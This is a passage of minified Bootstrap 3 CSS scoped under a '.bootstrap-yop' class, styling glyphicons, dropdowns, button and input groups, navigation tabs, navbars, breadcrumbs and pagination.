.glyphicon-floppy-open:before{content:"\e176"}.bootstrap-yop .glyphicon-credit-card:before{content:"\e177"}.bootstrap-yop .glyphicon-transfer:before{content:"\e178"}.bootstrap-yop .glyphicon-cutlery:before{content:"\e179"}.bootstrap-yop .glyphicon-header:before{content:"\e180"}.bootstrap-yop .glyphicon-compressed:before{content:"\e181"}.bootstrap-yop .glyphicon-earphone:before{content:"\e182"}.bootstrap-yop .glyphicon-phone-alt:before{content:"\e183"}.bootstrap-yop .glyphicon-tower:before{content:"\e184"}.bootstrap-yop .glyphicon-stats:before{content:"\e185"}.bootstrap-yop .glyphicon-sd-video:before{content:"\e186"}.bootstrap-yop .glyphicon-hd-video:before{content:"\e187"}.bootstrap-yop .glyphicon-subtitles:before{content:"\e188"}.bootstrap-yop .glyphicon-sound-stereo:before{content:"\e189"}.bootstrap-yop .glyphicon-sound-dolby:before{content:"\e190"}.bootstrap-yop .glyphicon-sound-5-1:before{content:"\e191"}.bootstrap-yop .glyphicon-sound-6-1:before{content:"\e192"}.bootstrap-yop .glyphicon-sound-7-1:before{content:"\e193"}.bootstrap-yop .glyphicon-copyright-mark:before{content:"\e194"}.bootstrap-yop .glyphicon-registration-mark:before{content:"\e195"}.bootstrap-yop .glyphicon-cloud-download:before{content:"\e197"}.bootstrap-yop .glyphicon-cloud-upload:before{content:"\e198"}.bootstrap-yop .glyphicon-tree-conifer:before{content:"\e199"}.bootstrap-yop .glyphicon-tree-deciduous:before{content:"\e200"}.bootstrap-yop .caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px solid;border-right:4px solid transparent;border-left:4px solid transparent}.bootstrap-yop .dropdown{position:relative}.bootstrap-yop .dropdown-toggle:focus{outline:0}.bootstrap-yop .dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;padding:5px 0;margin:2px 0 0;font-size:14px;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175);background-clip:padding-box}.bootstrap-yop .dropdown-menu.pull-right{right:0;left:auto}.bootstrap-yop .dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.bootstrap-yop .dropdown-menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.428571429;color:#333;white-space:nowrap}.bootstrap-yop .dropdown-menu>li>a:focus,.bootstrap-yop .dropdown-menu>li>a:hover{color:#262626;text-decoration:none;background-color:#f5f5f5}.bootstrap-yop .dropdown-menu>.active>a,.bootstrap-yop .dropdown-menu>.active>a:focus,.bootstrap-yop .dropdown-menu>.active>a:hover{color:#fff;text-decoration:none;background-color:#428bca;outline:0}.bootstrap-yop .dropdown-menu>.disabled>a,.bootstrap-yop .dropdown-menu>.disabled>a:focus,.bootstrap-yop .dropdown-menu>.disabled>a:hover{color:#999}.bootstrap-yop .dropdown-menu>.disabled>a:focus,.bootstrap-yop .dropdown-menu>.disabled>a:hover{text-decoration:none;cursor:not-allowed;background-color:transparent;background-image:none}.bootstrap-yop .open>.dropdown-menu{display:block}.bootstrap-yop .open>a{outline:0}.bootstrap-yop .dropdown-header{display:block;padding:3px 20px;font-size:12px;line-height:1.428571429;color:#999}.bootstrap-yop .dropdown-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:990}.bootstrap-yop .pull-right>.dropdown-menu{right:0;left:auto}.bootstrap-yop .dropup .caret,.bootstrap-yop .navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid;content:""}.bootstrap-yop .dropup .dropdown-menu,.bootstrap-yop .navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}@media (min-width:768px){.bootstrap-yop .navbar-right .dropdown-menu{right:0;left:auto}}.bootstrap-yop .btn-group,.bootstrap-yop .btn-group-vertical{position:relative;display:inline-block;vertical-align:middle}.bootstrap-yop .btn-group-vertical>.btn,.bootstrap-yop .btn-group>.btn{position:relative;float:left}.bootstrap-yop .btn-group-vertical>.btn.active,.bootstrap-yop .btn-group-vertical>.btn:active,.bootstrap-yop .btn-group-vertical>.btn:focus,.bootstrap-yop .btn-group-vertical>.btn:hover,.bootstrap-yop .btn-group>.btn.active,.bootstrap-yop .btn-group>.btn:active,.bootstrap-yop .btn-group>.btn:focus,.bootstrap-yop .btn-group>.btn:hover{z-index:2}.bootstrap-yop .btn-group-vertical>.btn:focus,.bootstrap-yop .btn-group>.btn:focus{outline:0}.bootstrap-yop .btn-group .btn+.btn,.bootstrap-yop .btn-group .btn+.btn-group,.bootstrap-yop .btn-group .btn-group+.btn,.bootstrap-yop .btn-group .btn-group+.btn-group{margin-left:-1px}.bootstrap-yop .btn-toolbar:after,.bootstrap-yop .btn-toolbar:before{display:table;content:" "}.bootstrap-yop .btn-toolbar:after{clear:both}.bootstrap-yop .btn-toolbar:after,.bootstrap-yop .btn-toolbar:before{display:table;content:" "}.bootstrap-yop .btn-toolbar:after{clear:both}.bootstrap-yop .btn-toolbar .btn-group{float:left}.bootstrap-yop .btn-toolbar>.btn+.btn,.bootstrap-yop .btn-toolbar>.btn+.btn-group,.bootstrap-yop .btn-toolbar>.btn-group+.btn,.bootstrap-yop .btn-toolbar>.btn-group+.btn-group{margin-left:5px}.bootstrap-yop .btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle){border-radius:0}.bootstrap-yop .btn-group>.btn:first-child{margin-left:0}.bootstrap-yop .btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.bootstrap-yop .btn-group>.btn:last-child:not(:first-child),.bootstrap-yop .btn-group>.dropdown-toggle:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.bootstrap-yop .btn-group>.btn-group{float:left}.bootstrap-yop .btn-group>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.bootstrap-yop .btn-group>.btn-group:first-child>.btn:last-child,.bootstrap-yop .btn-group>.btn-group:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.bootstrap-yop .btn-group>.btn-group:last-child>.btn:first-child{border-bottom-left-radius:0;border-top-left-radius:0}.bootstrap-yop .btn-group .dropdown-toggle:active,.bootstrap-yop .btn-group.open .dropdown-toggle{outline:0}.bootstrap-yop .btn-group-xs>.btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-yop .btn-group-sm>.btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-yop .btn-group-lg>.btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.bootstrap-yop .btn-group>.btn+.dropdown-toggle{padding-right:8px;padding-left:8px}.bootstrap-yop .btn-group>.btn-lg+.dropdown-toggle{padding-right:12px;padding-left:12px}.bootstrap-yop .btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.bootstrap-yop .btn-group.open .dropdown-toggle.btn-link{-webkit-box-shadow:none;box-shadow:none}.bootstrap-yop .btn .caret{margin-left:0}.bootstrap-yop .btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.bootstrap-yop .dropup .btn-lg .caret{border-width:0 5px 5px}.bootstrap-yop .btn-group-vertical>.btn,.bootstrap-yop .btn-group-vertical>.btn-group,.bootstrap-yop .btn-group-vertical>.btn-group>.btn{display:block;float:none;width:100%;max-width:100%}.bootstrap-yop .btn-group-vertical>.btn-group:after,.bootstrap-yop .btn-group-vertical>.btn-group:before{display:table;content:" "}.bootstrap-yop .btn-group-vertical>.btn-group:after{clear:both}.bootstrap-yop .btn-group-vertical>.btn-group:after,.bootstrap-yop .btn-group-vertical>.btn-group:before{display:table;content:" "}.bootstrap-yop .btn-group-vertical>.btn-group:after{clear:both}.bootstrap-yop .btn-group-vertical>.btn-group>.btn{float:none}.bootstrap-yop .btn-group-vertical>.btn+.btn,.bootstrap-yop .btn-group-vertical>.btn+.btn-group,.bootstrap-yop .btn-group-vertical>.btn-group+.btn,.bootstrap-yop .btn-group-vertical>.btn-group+.btn-group{margin-top:-1px;margin-left:0}.bootstrap-yop .btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.bootstrap-yop .btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.bootstrap-yop .btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-bottom-left-radius:4px;border-top-left-radius:0}.bootstrap-yop .btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn{border-radius:0}.bootstrap-yop .btn-group-vertical>.btn-group:first-child>.btn:last-child,.bootstrap-yop .btn-group-vertical>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.bootstrap-yop .btn-group-vertical>.btn-group:last-child>.btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.bootstrap-yop .btn-group-justified{display:table;width:100%;border-collapse:separate;table-layout:fixed}.bootstrap-yop .btn-group-justified>.btn,.bootstrap-yop .btn-group-justified>.btn-group{display:table-cell;float:none;width:1%}.bootstrap-yop .btn-group-justified>.btn-group .btn{width:100%}.bootstrap-yop [data-toggle=buttons]>.btn>input[type=checkbox],.bootstrap-yop [data-toggle=buttons]>.btn>input[type=radio]{display:none}.bootstrap-yop .input-group{position:relative;display:table;border-collapse:separate}.bootstrap-yop .input-group[class*=col-]{float:none;padding-right:0;padding-left:0}.bootstrap-yop .input-group .form-control{width:100%;margin-bottom:0}.bootstrap-yop .input-group-lg>.form-control,.bootstrap-yop .input-group-lg>.input-group-addon,.bootstrap-yop .input-group-lg>.input-group-btn>.btn{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.bootstrap-yop select.input-group-lg>.form-control,.bootstrap-yop select.input-group-lg>.input-group-addon,.bootstrap-yop select.input-group-lg>.input-group-btn>.btn{height:46px;line-height:46px}.bootstrap-yop textarea.input-group-lg>.form-control,.bootstrap-yop textarea.input-group-lg>.input-group-addon,.bootstrap-yop textarea.input-group-lg>.input-group-btn>.btn{height:auto}.bootstrap-yop .input-group-sm>.form-control,.bootstrap-yop .input-group-sm>.input-group-addon,.bootstrap-yop .input-group-sm>.input-group-btn>.btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.bootstrap-yop select.input-group-sm>.form-control,.bootstrap-yop select.input-group-sm>.input-group-addon,.bootstrap-yop select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}.bootstrap-yop textarea.input-group-sm>.form-control,.bootstrap-yop textarea.input-group-sm>.input-group-addon,.bootstrap-yop textarea.input-group-sm>.input-group-btn>.btn{height:auto}.bootstrap-yop .input-group .form-control,.bootstrap-yop .input-group-addon,.bootstrap-yop .input-group-btn{display:table-cell}.bootstrap-yop .input-group .form-control:not(:first-child):not(:last-child),.bootstrap-yop .input-group-addon:not(:first-child):not(:last-child),.bootstrap-yop .input-group-btn:not(:first-child):not(:last-child){border-radius:0}.bootstrap-yop .input-group-addon,.bootstrap-yop .input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.bootstrap-yop .input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.bootstrap-yop .input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.bootstrap-yop .input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.bootstrap-yop .input-group-addon input[type=checkbox],.bootstrap-yop .input-group-addon input[type=radio]{margin-top:0}.bootstrap-yop .input-group .form-control:first-child,.bootstrap-yop .input-group-addon:first-child,.bootstrap-yop .input-group-btn:first-child>.btn,.bootstrap-yop .input-group-btn:first-child>.dropdown-toggle,.bootstrap-yop .input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.bootstrap-yop .input-group-addon:first-child{border-right:0}.bootstrap-yop .input-group .form-control:last-child,.bootstrap-yop .input-group-addon:last-child,.bootstrap-yop .input-group-btn:first-child>.btn:not(:first-child),.bootstrap-yop .input-group-btn:last-child>.btn,.bootstrap-yop .input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.bootstrap-yop .input-group-addon:last-child{border-left:0}.bootstrap-yop .input-group-btn{position:relative;white-space:nowrap}.bootstrap-yop .input-group-btn:first-child>.btn{margin-right:-1px}.bootstrap-yop .input-group-btn:last-child>.btn{margin-left:-1px}.bootstrap-yop .input-group-btn>.btn{position:relative}.bootstrap-yop .input-group-btn>.btn+.btn{margin-left:-4px}.bootstrap-yop .input-group-btn>.btn:active,.bootstrap-yop .input-group-btn>.btn:hover{z-index:2}.bootstrap-yop .nav{padding-left:0;margin-bottom:0;list-style:none}.bootstrap-yop .nav:after,.bootstrap-yop .nav:before{display:table;content:" "}.bootstrap-yop .nav:after{clear:both}.bootstrap-yop .nav:after,.bootstrap-yop .nav:before{display:table;content:" "}.bootstrap-yop .nav:after{clear:both}.bootstrap-yop .nav>li{position:relative;display:block}.bootstrap-yop .nav>li>a{position:relative;display:block;padding:10px 15px}.bootstrap-yop .nav>li>a:focus,.bootstrap-yop .nav>li>a:hover{text-decoration:none;background-color:#eee}.bootstrap-yop .nav>li.disabled>a{color:#999}.bootstrap-yop .nav>li.disabled>a:focus,.bootstrap-yop .nav>li.disabled>a:hover{color:#999;text-decoration:none;cursor:not-allowed;background-color:transparent}.bootstrap-yop .nav .open>a,.bootstrap-yop .nav .open>a:focus,.bootstrap-yop .nav .open>a:hover{background-color:#eee;border-color:#428bca}.bootstrap-yop .nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.bootstrap-yop .nav>li>a>img{max-width:none}.bootstrap-yop .nav-tabs{border-bottom:1px solid #ddd}.bootstrap-yop .nav-tabs>li{float:left;margin-bottom:-1px}.bootstrap-yop .nav-tabs>li>a{margin-right:2px;line-height:1.428571429;border:1px solid transparent;border-radius:4px 4px 0 0}.bootstrap-yop .nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.bootstrap-yop .nav-tabs>li.active>a,.bootstrap-yop .nav-tabs>li.active>a:focus,.bootstrap-yop .nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.bootstrap-yop .nav-tabs.nav-justified{width:100%;border-bottom:0}.bootstrap-yop .nav-tabs.nav-justified>li{float:none}.bootstrap-yop .nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.bootstrap-yop .nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.bootstrap-yop .nav-tabs.nav-justified>li{display:table-cell;width:1%}.bootstrap-yop .nav-tabs.nav-justified>li>a{margin-bottom:0}}.bootstrap-yop .nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.bootstrap-yop .nav-tabs.nav-justified>.active>a,.bootstrap-yop .nav-tabs.nav-justified>.active>a:focus,.bootstrap-yop .nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.bootstrap-yop .nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.bootstrap-yop .nav-tabs.nav-justified>.active>a,.bootstrap-yop .nav-tabs.nav-justified>.active>a:focus,.bootstrap-yop .nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.bootstrap-yop .nav-pills>li{float:left}.bootstrap-yop .nav-pills>li>a{border-radius:4px}.bootstrap-yop .nav-pills>li+li{margin-left:2px}.bootstrap-yop .nav-pills>li.active>a,.bootstrap-yop .nav-pills>li.active>a:focus,.bootstrap-yop .nav-pills>li.active>a:hover{color:#fff;background-color:#428bca}.bootstrap-yop .nav-stacked>li{float:none}.bootstrap-yop .nav-stacked>li+li{margin-top:2px;margin-left:0}.bootstrap-yop .nav-justified{width:100%}.bootstrap-yop .nav-justified>li{float:none}.bootstrap-yop .nav-justified>li>a{margin-bottom:5px;text-align:center}.bootstrap-yop .nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.bootstrap-yop .nav-justified>li{display:table-cell;width:1%}.bootstrap-yop .nav-justified>li>a{margin-bottom:0}}.bootstrap-yop .nav-tabs-justified{border-bottom:0}.bootstrap-yop .nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.bootstrap-yop .nav-tabs-justified>.active>a,.bootstrap-yop .nav-tabs-justified>.active>a:focus,.bootstrap-yop .nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.bootstrap-yop .nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.bootstrap-yop .nav-tabs-justified>.active>a,.bootstrap-yop .nav-tabs-justified>.active>a:focus,.bootstrap-yop .nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.bootstrap-yop .tab-content>.tab-pane{display:none}.bootstrap-yop .tab-content>.active{display:block}.bootstrap-yop .nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.bootstrap-yop .navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}.bootstrap-yop .navbar:after,.bootstrap-yop .navbar:before{display:table;content:" "}.bootstrap-yop .navbar:after{clear:both}.bootstrap-yop .navbar:after,.bootstrap-yop .navbar:before{display:table;content:" "}.bootstrap-yop .navbar:after{clear:both}@media (min-width:768px){.bootstrap-yop .navbar{border-radius:4px}}.bootstrap-yop .navbar-header:after,.bootstrap-yop .navbar-header:before{display:table;content:" "}.bootstrap-yop .navbar-header:after{clear:both}.bootstrap-yop .navbar-header:after,.bootstrap-yop .navbar-header:before{display:table;content:" "}.bootstrap-yop .navbar-header:after{clear:both}@media (min-width:768px){.bootstrap-yop .navbar-header{float:left}}.bootstrap-yop .navbar-collapse{max-height:340px;padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.bootstrap-yop .navbar-collapse:after,.bootstrap-yop .navbar-collapse:before{display:table;content:" "}.bootstrap-yop .navbar-collapse:after{clear:both}.bootstrap-yop .navbar-collapse:after,.bootstrap-yop .navbar-collapse:before{display:table;content:" "}.bootstrap-yop .navbar-collapse:after{clear:both}.bootstrap-yop .navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.bootstrap-yop .navbar-collapse{width:auto;border-top:0;box-shadow:none}.bootstrap-yop .navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.bootstrap-yop .navbar-collapse.in{overflow-y:visible}.bootstrap-yop .navbar-fixed-bottom .navbar-collapse,.bootstrap-yop .navbar-fixed-top .navbar-collapse,.bootstrap-yop .navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.bootstrap-yop .container>.navbar-collapse,.bootstrap-yop .container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.bootstrap-yop .container>.navbar-collapse,.bootstrap-yop .container>.navbar-header{margin-right:0;margin-left:0}}.bootstrap-yop .navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.bootstrap-yop .navbar-static-top{border-radius:0}}.bootstrap-yop .navbar-fixed-bottom,.bootstrap-yop .navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.bootstrap-yop .navbar-fixed-bottom,.bootstrap-yop .navbar-fixed-top{border-radius:0}}.bootstrap-yop .navbar-fixed-top{top:0;border-width:0 0 1px}.bootstrap-yop .navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.bootstrap-yop .navbar-brand{float:left;padding:15px;font-size:18px;line-height:20px}.bootstrap-yop .navbar-brand:focus,.bootstrap-yop .navbar-brand:hover{text-decoration:none}@media (min-width:768px){.bootstrap-yop .navbar>.container .navbar-brand{margin-left:-15px}}.bootstrap-yop .navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.bootstrap-yop .navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.bootstrap-yop .navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.bootstrap-yop .navbar-toggle{display:none}}.bootstrap-yop .navbar-nav{margin:7.5px -15px}.bootstrap-yop .navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.bootstrap-yop .navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.bootstrap-yop .navbar-nav .open .dropdown-menu .dropdown-header,.bootstrap-yop .navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.bootstrap-yop .navbar-nav .open .dropdown-menu>li>a{line-height:20px}.bootstrap-yop .navbar-nav .open .dropdown-menu>li>a:focus,.bootstrap-yop .navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.bootstrap-yop .navbar-nav{float:left;margin:0}.bootstrap-yop .navbar-nav>li{float:left}.bootstrap-yop .navbar-nav>li>a{padding-top:15px;padding-bottom:15px}.bootstrap-yop .navbar-nav.navbar-right:last-child{margin-right:-15px}}@media (min-width:768px){.bootstrap-yop .navbar-left{float:left!important}.bootstrap-yop .navbar-right{float:right!important}}.bootstrap-yop .navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.bootstrap-yop .navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.bootstrap-yop .navbar-form .form-control{display:inline-block}.bootstrap-yop .navbar-form select.form-control{width:auto}.bootstrap-yop .navbar-form .checkbox,.bootstrap-yop .navbar-form .radio{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0}.bootstrap-yop .navbar-form .checkbox input[type=checkbox],.bootstrap-yop .navbar-form .radio input[type=radio]{float:none;margin-left:0}}@media (max-width:767px){.bootstrap-yop .navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){.bootstrap-yop .navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}.bootstrap-yop .navbar-form.navbar-right:last-child{margin-right:-15px}}.bootstrap-yop .navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.bootstrap-yop .navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.bootstrap-yop .navbar-nav.pull-right>li>.dropdown-menu,.bootstrap-yop .navbar-nav>li>.dropdown-menu.pull-right{right:0;left:auto}.bootstrap-yop .navbar-btn{margin-top:8px;margin-bottom:8px}.bootstrap-yop .navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.bootstrap-yop .navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.bootstrap-yop .navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.bootstrap-yop .navbar-text{float:left;margin-right:15px;margin-left:15px}.bootstrap-yop .navbar-text.navbar-right:last-child{margin-right:0}}.bootstrap-yop .navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.bootstrap-yop .navbar-default .navbar-brand{color:#777}.bootstrap-yop .navbar-default .navbar-brand:focus,.bootstrap-yop .navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.bootstrap-yop .navbar-default .navbar-text{color:#777}.bootstrap-yop .navbar-default .navbar-nav>li>a{color:#777}.bootstrap-yop .navbar-default .navbar-nav>li>a:focus,.bootstrap-yop .navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.bootstrap-yop .navbar-default .navbar-nav>.active>a,.bootstrap-yop .navbar-default .navbar-nav>.active>a:focus,.bootstrap-yop .navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.bootstrap-yop .navbar-default .navbar-nav>.disabled>a,.bootstrap-yop .navbar-default .navbar-nav>.disabled>a:focus,.bootstrap-yop .navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.bootstrap-yop .navbar-default .navbar-toggle{border-color:#ddd}.bootstrap-yop .navbar-default .navbar-toggle:focus,.bootstrap-yop .navbar-default .navbar-toggle:hover{background-color:#ddd}.bootstrap-yop .navbar-default .navbar-toggle .icon-bar{background-color:#ccc}.bootstrap-yop .navbar-default .navbar-collapse,.bootstrap-yop .navbar-default .navbar-form{border-color:#e7e7e7}.bootstrap-yop .navbar-default .navbar-nav>.open>a,.bootstrap-yop .navbar-default .navbar-nav>.open>a:focus,.bootstrap-yop .navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>.active>a,.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.bootstrap-yop .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.bootstrap-yop .navbar-default .navbar-link{color:#777}.bootstrap-yop .navbar-default .navbar-link:hover{color:#333}.bootstrap-yop .navbar-inverse{background-color:#222;border-color:#080808}.bootstrap-yop .navbar-inverse .navbar-brand{color:#999}.bootstrap-yop .navbar-inverse .navbar-brand:focus,.bootstrap-yop .navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.bootstrap-yop .navbar-inverse .navbar-text{color:#999}.bootstrap-yop .navbar-inverse .navbar-nav>li>a{color:#999}.bootstrap-yop .navbar-inverse .navbar-nav>li>a:focus,.bootstrap-yop .navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.bootstrap-yop .navbar-inverse .navbar-nav>.active>a,.bootstrap-yop .navbar-inverse .navbar-nav>.active>a:focus,.bootstrap-yop .navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.bootstrap-yop .navbar-inverse .navbar-nav>.disabled>a,.bootstrap-yop .navbar-inverse .navbar-nav>.disabled>a:focus,.bootstrap-yop .navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.bootstrap-yop .navbar-inverse .navbar-toggle{border-color:#333}.bootstrap-yop .navbar-inverse .navbar-toggle:focus,.bootstrap-yop .navbar-inverse .navbar-toggle:hover{background-color:#333}.bootstrap-yop .navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.bootstrap-yop .navbar-inverse .navbar-collapse,.bootstrap-yop .navbar-inverse .navbar-form{border-color:#101010}.bootstrap-yop .navbar-inverse .navbar-nav>.open>a,.bootstrap-yop .navbar-inverse .navbar-nav>.open>a:focus,.bootstrap-yop .navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#999}.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.bootstrap-yop .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.bootstrap-yop .navbar-inverse .navbar-link{color:#999}.bootstrap-yop .navbar-inverse .navbar-link:hover{color:#fff}.bootstrap-yop .breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.bootstrap-yop .breadcrumb>li{display:inline-block}.bootstrap-yop .breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.bootstrap-yop .breadcrumb>.active{color:#999}.bootstrap-yop .pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.bootstrap-yop .pagination>li{display:inline}.bootstrap-yop .pagination>li>a,.bootstrap-yop .pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.428571429;text-decoration:none;background-color:#fff;border:1px solid #ddd}.bootstrap-yop .pagination>li:first-child>a,.bootstrap-yop .pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.bootstrap-yop .pagination>li:last-child>a,.bootstrap-yop 